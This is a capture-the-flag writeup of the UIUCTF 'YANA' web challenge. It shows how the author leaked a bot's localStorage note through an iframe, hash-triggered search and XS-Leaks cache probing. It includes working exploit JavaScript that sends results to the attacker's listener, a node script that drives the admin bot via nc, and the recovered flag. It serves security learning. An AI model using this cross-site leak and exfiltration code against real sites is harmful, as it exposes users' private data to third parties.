YANA

Categories: web

2021-08-03

by zkldi

I made a note taking website. Can you get the admin’s note?

https://chal.yana.wtf

admin bot nc yana-bot.chal.uiuc.tf 1337

author: arxenix

YANA (Yet Another Notepad App)

I made a note taking website. Can you get the admin’s note? https://chal.yana.wtf admin bot nc yana-bot.chal.uiuc.tf 1337 author: arxenix

YANA is a notepad application that stores a user’s note inside of their browser’s localStorage. The flag is written to the notepad by a bot, and then that bot visits another website of your choosing. The application also contains the ability to search your note for a given substring.

Writeup Note

This challenge was quite a couple of firsts for me – this is even my first time doing a writeup! This was also the first time I’ve ever gotten first blood on a challenge, so I’m pretty happy about that.

I chose this challenge for a writeup because it was my favourite challenge of the whole event; I learned a bunch of new things from every attempt I made against this challenge, and also because the final exfiltration ended up being incredibly entertaining.

Embed the Flag

We know that the flag is stored in the bot’s localStorage for https://chal.yana.wtf. We need some sort of way of reading cross-origin localStorage, but we can’t just access another site’s localStorage – browsers protect against things like that. Since we control where the bot goes after they put the note in their localStorage, I set up a quick webpage for the bot to go to afterwards. This means we have the ability to execute JS and HTML of our choosing.

The next step was embedding https://chal.yana.wtf in an <iframe>.

The plan here was simple. If the site was embedded, could we then read its localStorage from JS? The answer was no – we don’t have those kinds of permissions and the browser stops us; but while I was testing this out, I noticed something else: even though we don’t have access to the other site’s localStorage from the <iframe> using JS, the iframe still renders with access to that localStorage.

I was honestly expecting it to not have any knowledge of the localStorage at all, and for each <iframe> to get its own storage context. This is great news as it means that the embedded iframe has the knowledge of what the flag is!

Search the Flag

It turns out that even though the localStorage is loaded, there isn’t any way we can access it cross-origin. This turns us to the search functionality of the app, which I hadn’t really understood the purpose of until now. Being able to search for a substring inside the note is going to have to be our method of exfiltration, but how?

A look at the site’s code showed that a search() call is always triggered when the page loads, and the search content is controlled by the URL. This means that when https://chal.yana.wtf#foo is loaded, it automatically performs a search for foo.

This is great! Local testing confirmed I could search for things like uiuctf{ in the URL, and then with a bit of brute force we could find out the flag.

We can perform a brute force search against the site, but that still leaves us with the problem of reading inside the <iframe> to see whether or not the search succeeded.

Expose the Flag

We would have to evade the browser. I searched for ways to read inside an <iframe> using JS, but that’s just impossible cross-origin.

What about triggering an error? If we could make the iframe conditionally error out, we could listen for a browser error and know whether that character was in the flag.

Nope. There’s nothing there that could throw an error.

Let’s look at the search() function in more detail.



function search() {

const note = window.localStorage.getItem("note") ?? "";

console.log(`note: ${note}`);

const query = document.location.hash.substring(1);

console.log(`query: ${query}`);

if (query) {

if (note.includes(query)) {

console.log('found');

output.innerHTML =

'found! <br/><img src="https://sigpwny.com/uiuctf/y.png"></img>';

} else {

console.log('not found');

output.innerHTML =

'nope.. <br/><img src="https://sigpwny.com/uiuctf/n.png"></img>';

}

}

}

There’s a lot here that’s quite interesting. The console.log statements drew my interest immediately – those aren’t normally left in production environments, so maybe they’re here for a reason?

Even better - I opened my devtools in Firefox and saw this!

My testing flag showed up in the console, so now it should be a simple case of binding to the console and sending the output out… right?

console.log = (value) => {

fetch("?value=" + value);

}

Nope. <iframe>s all get their own execution context! This crossed off even more opportunities – there was no way our JS could affect their JS.

The only thing remaining was the output.innerHTML call in search(). It loads an image, but we can’t listen for outbound image requests.

We’re missing something.

Completely stumped, I posted my progress in our team chat – I’ve gotten some stuff done, and I have a neat outline of the whole attack, so if my teammates know some tricks, then this flag should be obtainable.

[04:10] Seraphin: can you do a cache xs search

<...>

[04:12] Seraphin: this fits well since u can delete the cache of y.png and check after

[04:12] zkldi: can i see if an image is cached?

[04:12] Seraphin: https://xsleaks.com/docs/attacks/cache-probing/

That’s our missing piece! We could use cache probing to determine whether y.png was loaded, and then fuzz the flag out!

Here’s the linked article, It’s a great resource for cache probing.

Probe the Flag



With the newfound knowledge that we can probe the cache for y.png, we can combine this into an attack!

The above article contained a useful example script for checking whether something was cached or not. From that, let’s just write a script that uses their ifCached function.

async function exploit() {

// ?uiuctf{ ...

let str = window.location.search.substring(1);

document.getElementById("content").innerHTML = "";

// boot an iframe

document.getElementById("content").innerHTML = ("<iframe src=https://chal.yana.wtf#" + str + "></iframe>");

// Wait a second to ensure the iframe loaded properly.

await new Promise((resolve) => setTimeout(() => resolve(), 1000));

const isCached = await ifCached("https://sigpwny.com/uiuctf/y.png");

if (isCached) {

// send our data out to a listening port.

await fetch("/listener", {method: "POST", headers: {"Content-Type": "application/json" }, body: JSON.stringify({isCached, str})});

}

}

However, I found out the hard way that cache probing attacks aren’t 100% stable.

The initial attack involved calling the bot once, and then calling exploit() again with some new parameters. That proved to be way too unstable, sadly, as the cache wouldn’t reliably be voided.

To fix this, I moved the loop one layer up and wrote a quick node script to harass invoke the bot.

const { exec } = require("child_process");

let baseStr = "uiuctf{";

const chars = "abcdefghijklmnopqrstuvwxyz_0123456789}";

for (const char of chars) {

let str = baseStr + char;

console.log(`Trying ${str}.`);

exec(`echo 'http://zkldi.xyz/playground/yana?${str}' | nc yana-bot.chal.uiuc.tf 1337`);

}

Running this and manually altering it wasn’t an elegant solution, but hey, it worked, and it was stable!

I’ll just quickly exfiltrate the flag… right?



Exfiltrate The flag

This flag took one hour and thirty minutes to exfiltrate. Keep in mind it was already 5AM here when I started!

The main reason was that my attack wasn’t that accurate; it would rarely have false positives, but it would more commonly have false negatives. I had to run the script a lot of times even for the same characters!

Despite that, it was working; we were getting somewhere, and soon I’d have gotten my first ever first blood!





However, as the flag slowly revealed, it also revealed something else about the challenge. We had gotten it wrong.

Well, our solution doesn’t involve GitHub pages at all, but it was working. We’ll just quickly finish exfiltrating the flag…

Well, the flag turned out to be very long. Eventually, we got it:

uiuctf{y0u_m4y_w4nt_2_d3let3_y0ur_gh_p4g3s_s1t3_or_r1sk_0thers_d01ng_4_crtsh_lo0kup}

In closing, this challenge was very fun! I had a great time connecting all the dots, and I learned something new about browsers with pretty much every attempt.

But please don’t ever make brute force flags that long again…